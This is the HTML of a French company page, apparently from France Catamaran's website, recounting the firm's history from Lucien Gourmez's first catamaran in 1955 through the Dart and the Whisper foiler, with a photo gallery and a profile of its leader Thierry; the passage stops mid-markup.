}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1505305448345{background-image: url(https://www.france-catamaran.com/wp-content/uploads/2016/07/BOR90Ag09.jpg?id=1077) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1511448911640{margin-top: 10px !important;margin-bottom: 10px !important;}.vc_custom_1511448920797{margin-top: 10px !important;margin-bottom: 10px !important;}.vc_custom_1511448928375{margin-top: 10px !important;margin-bottom: 10px !important;}.vc_custom_1511448935237{margin-top: 10px !important;margin-bottom: 10px !important;}.vc_custom_1505303694479{background-color: #eef7fd !important;}.vc_custom_1511275750053{background-color: #ced6db !important;}.vc_custom_1511275742124{background-color: #eef7fd !important;}.vc_custom_1511275696361{padding-top: 40px !important;}.vc_custom_1505303675454{padding-top: 40px !important;}.vc_custom_1511275824670{padding-top: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-35 yacht_rental_body body_style_wide body_filled article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_1 scheme_">
			<div class="top_panel_wrap_inner top_panel_inner_style_1 top_panel_position_above">

			<div class="top_panel_middle" >
				<div class="content_wrap">
						<div class="top_panel_left maxHBoxItem">		<div class="logo">
			<a href="https://www.france-catamaran.com/"><img src="https://www.france-catamaran.com/wp-content/uploads/2017/11/log-fc.jpg" class="logo_main" alt="img" width="257" height="143"><img src="https://www.france-catamaran.com/wp-content/uploads/2017/11/log-fc.jpg" class="logo_fixed" alt="img" width="257" height="143"></a>
		</div>
		</div>
						<div class="top_panel_right maxHBoxItem">
							<div class="top_panel_right_row">
								
																<div class="top_panel_right_row_1">
									<div class="top_panel_right_row_1_left">
																													</div>
									
																		
									<div class="cL"></div>
								</div>
								<div class="top_panel_right_row_2">
									<nav class="menu_main_nav_area menu_hover_fade">
										<ul id="menu_main" class="menu_main_nav"><li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1033"><a href="https://www.france-catamaran.com/"><span>Accueil</span></a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.france-catamaran.com/bateaux/"><span>Bateaux</span></a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.france-catamaran.com/bateaux-occasions/"><span>Occasions</span></a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1101"><a href="#"><span>Conseils</span></a>
<ul class="sub-menu">
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.france-catamaran.com/acheter-un-bateau-doccasion/"><span>Acheter un bateau d&rsquo;occasion</span></a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://www.france-catamaran.com/entretenir-les-gouvernails/"><span>Entretenir les gouvernails</span></a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.france-catamaran.com/changer-un-cale-pied/"><span>Changer un cale pied</span></a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://www.france-catamaran.com/partir-et-revenir-dans-les-vagues/"><span>Partir et revenir dans les vagues</span></a></li>
</ul>
</li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.france-catamaran.com/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-1038"><a href="https://www.france-catamaran.com/entreprise/" aria-current="page"><span>L&rsquo;entreprise</span></a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://www.france-catamaran.com/contact/"><span>Contact</span></a></li>
</ul>									</nav>
								</div>
							</div>
						</div>
						<div class="cL"></div>
				</div>
			</div>


				

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://www.france-catamaran.com/"><img src="https://www.france-catamaran.com/wp-content/uploads/2017/11/log-fc.jpg" class="logo_main" alt="img" width="257" height="143"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_mobile" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1033"><a href="https://www.france-catamaran.com/"><span>Accueil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.france-catamaran.com/bateaux/"><span>Bateaux</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.france-catamaran.com/bateaux-occasions/"><span>Occasions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1101"><a href="#"><span>Conseils</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.france-catamaran.com/acheter-un-bateau-doccasion/"><span>Acheter un bateau d&rsquo;occasion</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://www.france-catamaran.com/entretenir-les-gouvernails/"><span>Entretenir les gouvernails</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.france-catamaran.com/changer-un-cale-pied/"><span>Changer un cale pied</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://www.france-catamaran.com/partir-et-revenir-dans-les-vagues/"><span>Partir et revenir dans les vagues</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.france-catamaran.com/actualites/"><span>Actualités</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-1038"><a href="https://www.france-catamaran.com/entreprise/" aria-current="page"><span>L&rsquo;entreprise</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://www.france-catamaran.com/contact/"><span>Contact</span></a></li>
</ul>				</nav>
			</div>
			
						<div class="panel_middle">
				

<div class="top_panel_top_user_area">
	<ul id="menu_user_mobile" class="menu_user_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1033"><a href="https://www.france-catamaran.com/"><span>Accueil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.france-catamaran.com/bateaux/"><span>Bateaux</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.france-catamaran.com/bateaux-occasions/"><span>Occasions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1101"><a href="#"><span>Conseils</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.france-catamaran.com/acheter-un-bateau-doccasion/"><span>Acheter un bateau d&rsquo;occasion</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://www.france-catamaran.com/entretenir-les-gouvernails/"><span>Entretenir les gouvernails</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.france-catamaran.com/changer-un-cale-pied/"><span>Changer un cale pied</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://www.france-catamaran.com/partir-et-revenir-dans-les-vagues/"><span>Partir et revenir dans les vagues</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.france-catamaran.com/actualites/"><span>Actualités</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-1038"><a href="https://www.france-catamaran.com/entreprise/" aria-current="page"><span>L&rsquo;entreprise</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://www.france-catamaran.com/contact/"><span>Contact</span></a></li>

	</ul>

</div>			</div>
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>			
			
			

			<div class="page_content_wrap page_paddings_no">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-35 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article">
<section class="post_content" itemprop="articleBody"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1505305448345 inverse_colors"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="sc_title sc_title_underline sc_align_center margin_top_px_30 margin_bottom_px_20" style="text-align:center;font-size:55px;"></p>
<p style="text-align: center;"><strong>Les racines françaises du cata de sport</strong></p>
<p></h1><div class="columns_wrap sc_columns columns_nofluid sc_columns_count_1 margin_top_px_30 margin_bottom_px_20"><div class="column-1_1 sc_column_item sc_column_item_1 odd first" data-animation="animated fadeInUp normal"><div id="sc_tabs_1766752079" class="sc_tabs sc_tabs_style_1 margin_top_px_30 margin_bottom_px_40" data-active="0"><ul class="sc_tabs_titles"><li class="sc_tabs_title first"><a href="#sc_tab_1470907676472-6" class="theme_button" id="sc_tab_1470907676472-6_tab"><em>1955</em></a></li><li class="sc_tabs_title"><a href="#sc_tab_1511275443219_8" class="theme_button" id="sc_tab_1511275443219_8_tab"><em>1967</em></a></li><li class="sc_tabs_title"><a href="#sc_tab_1470907676597-8" class="theme_button" id="sc_tab_1470907676597-8_tab"><em>1976</em></a></li><li class="sc_tabs_title"><a href="#sc_tab_1470907676641-10" class="theme_button" id="sc_tab_1470907676641-10_tab"><em>1996</em></a></li><li class="sc_tabs_title last"><a href="#sc_tab_1470907676541-3" class="theme_button" id="sc_tab_1470907676541-3_tab"><em>2015</em></a></li></ul><div id="sc_tab_1470907676472-6" class="sc_tabs_content odd first">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1">Lucien Gourmez a 22 ans quand il s’endette et rapporte d’Angleterre son premier catamaran. On est en 1955. l’engin s’appelle « Shearwater » ; vous savez : ce cata en bois de 5 m de long qui se plie en deux par le milieu.</span></p>
<p class="p1"><span class="s1">Dès le début des années 60, Lucien dessine « Exocet » avec Michel Joubert. Ce cata en polyester et bois sera fabriqué à Angoulême par le chantier La Prairie, déjà constructeur du « Zef ». Monique et Lucien vont même emmener leur Exocet jusqu’à Livourne en Toscane, traverser et faire … le premier tour de Corse en catamaran !</span></p>

		</div>
	</div>
</div><div id="sc_tab_1511275443219_8" class="sc_tabs_content even">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1">Quand Lucien Gourmez fonde sa société France Catamaran, les machines ont grandi et s’appellent Exocet Senior et déjà Tornado. France Catamaran est donc la première enseigne de catamaran dans ce pays .. et Lulu expose déjà ses catas au CNIT !</span></p>

		</div>
	</div>
</div><div id="sc_tab_1470907676597-8" class="sc_tabs_content odd">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1">1976, ou la première présentation publique de cette bête racée nommée Dart. Best-seller immédiat et plus de cent Dart vendus en France la première année. S’en suivront la naissance de la classe afiDART et des milliers de km pour animer et supporter ce fantastique circuit de régates et de rassemblements de copains autour des Dart.</span></p>

		</div>
	</div>
</div><div id="sc_tab_1470907676641-10" class="sc_tabs_content even">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1">1996, après avoir vu passer les Dart 15, 20, 12, Sting, TSX, 6000 et Hawk, Lulu passe la barre à Thierry Wibaux, déjà régatier titré et Président de la classe internationale, l’IDA. 1996 marque aussi un virage pour France Catamaran qui va commencer à travailler avec/pour les écoles de voile et développer des multicoques dédiés et robustes comme Dart 16, puis Funboat, deux autres success stories. </span></p>
<p class="p1"><span class="s1">Tout cela n’empêche pas Christine et Thierry de continuer à partager leur enthousiasme et enrouler plein de bouées sur leur Hawk, leur Spitfire et bien sûr leur Dart 18.</span></p>

		</div>
	</div>
</div><div id="sc_tab_1470907676541-3" class="sc_tabs_content odd">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1">2015, arrive l’essor du foil. Toujours attiré par la nouveauté, Thierry tombe en arrêt devant le projet universitaire Whisper et il contribue à sa mise au point finale.</span></p>
<p class="p1"><span class="s1">Voilà donc France Catamaran embarquée dans cette nouvelle voie. Whisper se fait sa place sur le marché … et il y aura d’autres foilers à suivre …</span></p>

		</div>
	</div>
</div></div><a href="https://www.france-catamaran.com/bateaux/" target="https://www.france-catamaran.com/bateaux/" class="sc_button sc_button_round sc_button_style_filled sc_button_style_color_style_color_1 sc_button_size_large margin_bottom_px_30">Découvrir les bateaux</a></div></div></div></div></div></div><div class="vc_row-full-width"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1511448911640"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/1-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="1" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/1-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Déjà sur les routes</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/2-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="2" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/2-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Le premier tour de Corse en cata</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/3-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="3" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/3-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/3.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Salon Nautique au CNIT</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/4-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="4" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/4-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/4.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Retour de régate !</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1511448920797"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/5-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="5" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/5-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/5.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Le Dart N°1 en 1976</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/6-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="6" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/6-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/6.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Changement de skipper</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/7-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="7" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/7-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/7.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>C'est grand l'Europe !</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/8-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="8" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/8-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/8.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Le premier rotomoulé trois couches</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1511448928375"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/9-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="9" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/9-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/9.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Produits souvent primés</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/10-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="10" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/10-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/10.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Mondial Dart 2004</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/11-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="11" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/11-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/11.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Spitfire, une belle aventure</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/12-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="12" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/12-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/12.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Le prototype Whisper...</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1511448935237"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/13-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="13" srcset="https://www.france-catamaran.com/wp-content/uploads/2016/07/13-300x200.jpg 300w, https://www.france-catamaran.com/wp-content/uploads/2016/07/13.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Whisper de série</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1505303694479"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section margin_bottom_px_30" data-animation="animated fadeInUp normal"><div class="sc_section_inner"><div class="sc_section_content_wrap"><h1 class="sc_title sc_title_underline sc_align_center margin_top_px_110 margin_bottom_px_50" style="text-align:center;">Découvrez l&rsquo;équipe France Catamaran</h1><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1511275696361">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="https://www.france-catamaran.com/wp-content/uploads/2016/07/podium.jpg" class="vc_single_image-img attachment-full" alt="" title="podium" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Thierry - le meneur de l'équipe</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Avant tout, Thierry est avec sa femme Christine, le barreur d&rsquo;un équipage de régatiers passionnés. Ils courent les plans d&rsquo;eau, un peu partout en France et en Europe.</p>
<p>Et lorsque ce n&rsquo;est pas pour régater, Thierry est encore sur la route, tantôt chez les fournisseurs tantôt en Angleterre, tantôt en Belgique, où il assure la commercialisation des Dart, et bien sur auprès des centaines de clubs et écoles de voile française.</p>
<p>Thierry oeuvre également en qualité de consultant bénévole et d&rsquo;animateur pour la Fédération des Industries Nautiques et pour la Fédération Française de Voile. Que ce soit pour le marché global de la voile légère ou plus spécifiquement pour soutenir le développement des Ecoles Françaises de Voile, une seule motivation : tous sur l’eau pour partager ce plaisir !</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1511275750053"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section margin_bottom_px_30" data-animation="animated fadeInUp normal"><div class="sc_section_inner"><div class="sc_section_content_wrap"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
